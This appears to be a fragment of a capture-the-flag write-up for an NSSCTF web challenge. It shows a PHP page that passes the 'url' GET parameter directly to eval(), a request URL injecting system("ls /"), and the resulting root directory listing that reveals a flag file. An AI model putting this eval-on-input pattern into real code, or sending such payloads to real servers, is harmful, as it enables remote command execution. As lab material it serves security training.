 不安全 node5.anna.nssctf.cn:20664/?url=system("ls%20/");
<?php
error_reporting(0);
highlight_file(__FILE__);
if(isset($_GET['url']))
{
eval($_GET['url']);
}
?> bin boot dev etc flllllaaaaaaggggggg home lib lib64 media mnt opt proc root run sbin srv sys tmp usr var